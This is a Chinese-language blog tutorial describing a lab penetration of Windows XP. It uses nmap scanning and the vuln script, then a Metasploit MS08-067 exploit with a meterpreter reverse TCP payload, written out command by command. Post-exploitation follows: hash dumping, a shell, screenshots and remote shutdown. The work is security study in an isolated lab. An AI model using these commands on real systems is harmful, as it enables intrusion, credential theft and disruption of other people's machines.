2019/4/28- - -

关于使用nmap与Metasploit工具相结合来渗透Windows XP的实验 。

声明:此文章只做实验研究学习,请勿违法犯罪。

实验准备:

一台kali linux 和 一台 Windows XP

windows XP 关闭防火墙,打开445端口。

在同一个网段

调用nmap工具

第一步:使用nmap工具先做一个主机发现的扫描

nmap -sP 192.168.247.0/24

发现未知的ip地址192.168.247.22(其实是Windows XP 的IP地址,我们当成未知,模拟真实环境。)



第二步:做一个半开放的扫描,特点:高效率的扫描,默认的扫描。

nmap -sS -vv 192.168.247.22

与做一个全连接的扫描,特点:容易产生记录,效率低。

nmap -sT -vv 192.168.247.22

他们两个的区别是,-sS 没有完成tcp的三次握手,没有建立会话,-sT完成了tcp的三次握手,建立了会话。



第三步:扫描一下这个IP地址的服务、应用程序的版本

nmap -sV 192.168.247.22

发现是Windows XP



第三步:进一步扫描操作系统是什么版本

nmap -O 192.168.247.22

发现是window XP 的 SP2或者是SP3



第四步:对目标主机做漏洞检测

nmap --script=vuln 192.168.247.22

发现好多个漏洞:这里主要利用MS08-067这个漏洞

MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,

包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本

有关于MS17-010这个的漏洞利用,可以看一下我的这篇文章《MS17-010“永恒之蓝”的渗透攻击》

调用这个工具

1、输入:msfconsole

2、然后寻找一下这个漏洞

search ms08-067

3、发现有一个漏洞,然后我们使用它

use exploit/windows/smb/ms08_067_netapi

4、然后查看一下

show options

5、然后我们设置一下反向连接。

set payload windows/meterpreter/reverse_tcp

6、再看一下,会发现多出来一个模块

show options

7、这时,设置一下攻击目标ip地址(Windows XP的IP地址)

set rhosts 192.168.247.22

8、然后,再设置一下,反向连接的目的地址(就是现在做攻击的kali linux的IP地址)

set lhost 192.168.247.18

9、再看一下

show options

10、查看一下目标系统的版本

show targets

11、设置一下

set target 34

12、再查看一下

show options

13、发动攻击,发现已经成功了

exploit



然后可以做一系列攻击,例如:

查看一下进程

查看一下哈希值,做反向破解

进入shell,然后查看一下IP地址

还有一个好玩的,屏幕截屏。



最后,给他关机





我Windows XP的桌面是这样的。。

最后截取到的图片是这样的。。

总之,功能很强大,遇到什么问题,欢迎评论交流O(∩_∩)O~